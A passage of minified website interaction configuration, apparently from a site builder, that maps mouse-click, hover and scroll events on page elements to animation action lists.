-2279-bfb4-d02908cb84d8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18b9b803c5f},"e-3748":{id:"e-3748",name:"",animationType:"preset",eventTypeId:"SCROLL_INTO_VIEW",action:{id:"",actionTypeId:"PLUGIN_LOTTIE_EFFECT",instant:!1,config:{actionListId:"pluginLottie",autoStopEventId:"e-3749"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e233a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e233a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:30,scrollOffsetUnit:"%",delay:0,direction:null,effectIn:null},createdOn:1747403576e3},"e-3750":{id:"e-3750",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3751"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36},"e-3751":{id:"e-3751",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3750"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e234c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd15b36},"e-3752":{id:"e-3752",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3753"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a},"e-3753":{id:"e-3753",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3752"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2366",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9d54a},"e-3754":{id:"e-3754",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3755"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7},"e-3755":{id:"e-3755",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3754"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e237a",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9ceb7},"e-3756":{id:"e-3756",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3757"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae},"e-3757":{id:"e-3757",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3756"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2390",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c5ae},"e-3758":{id:"e-3758",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2663",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3759"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251},"e-3759":{id:"e-3759",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2668",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3758"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23a8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babd9c251},"e-3760":{id:"e-3760",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3761"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3761":{id:"e-3761",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3760"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3762":{id:"e-3762",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3763"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3763":{id:"e-3763",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3762"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3764":{id:"e-3764",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3765"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3765":{id:"e-3765",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3764"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e23ed",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe0af63},"e-3766":{id:"e-3766",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3767"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3767":{id:"e-3767",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3766"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3768":{id:"e-3768",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3769"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3769":{id:"e-3769",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3768"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3770":{id:"e-3770",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2664",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3771"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3771":{id:"e-3771",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2669",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3770"}},mediaQueries:["main","medium","small","tiny"],target:{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x18babe4513a},"e-3772":{id:"e-3772",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2670",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3773"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbc172fd2},"e-3773":{id:"e-3773",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2671",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3772"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7c",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbc172fd2},"e-3774":{id:"e-3774",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2672",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3775"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7d",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|36a8d51e-6eea-b411-6c7e-74897509ee7d",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbc172fd2},"e-3776":{id:"e-3776",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-119",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3777"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4525b0},"e-3777":{id:"e-3777",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-120",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3776"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|7778cfaf-e076-ae3b-2825-d86641187c38",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4525b0},"e-3780":{id:"e-3780",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3781"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd45659a},"e-3781":{id:"e-3781",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-109",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3780"}},mediaQueries:["main"],target:{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"65355472a0131b0718049258|899f4454-7ce7-2790-15da-7fd2e03af776",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd45659a},"e-3782":{id:"e-3782",name:"",animationType:"preset",eventTypeId:"MOUSE_OVER",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2673",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3783"}},mediaQueries:["main","medium","small","tiny"],target:{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877},"e-3783":{id:"e-3783",name:"",animationType:"preset",eventTypeId:"MOUSE_OUT",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2674",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3782"}},mediaQueries:["main","medium","small","tiny"],target:{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"62483fb8-989f-bf96-d8ce-7054096fb383",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19ba2ea4877},"e-3784":{id:"e-3784",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3785"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4c9130},"e-3785":{id:"e-3785",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3784"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2412",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4c913e},"e-3786":{id:"e-3786",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3787"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4e71e3},"e-3787":{id:"e-3787",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3786"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2426",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4e71ec},"e-3788":{id:"e-3788",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3789"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4ebd80},"e-3789":{id:"e-3789",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3788"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e2435",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd4ebd87},"e-3790":{id:"e-3790",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3791"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd50ace8},"e-3791":{id:"e-3791",name:"",animationType:"custom",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2676",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3790"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23c6",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x19bbd50ad00},"e-3792":{id:"e-3792",name:"",animationType:"custom",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-2675",affectedElements:{},playInReverse:!1,autoStopEventId:"e-3793"}},mediaQueries:["main","medium","small","tiny"],target:{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"654ab20cb96618b71f86d395|ec0d8e1f-9aac-f93d-908c-a055df8e23da",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},c